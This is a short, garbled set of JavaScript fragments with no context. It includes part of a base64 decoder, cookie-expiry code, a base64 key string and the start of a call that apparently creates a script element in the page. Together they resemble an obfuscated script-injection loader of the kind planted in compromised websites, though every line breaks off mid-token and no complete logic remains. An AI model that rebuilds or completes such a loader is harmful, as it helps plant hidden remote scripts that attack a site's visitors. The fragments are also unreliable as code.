
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc
(document.g
{try{if(document.
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn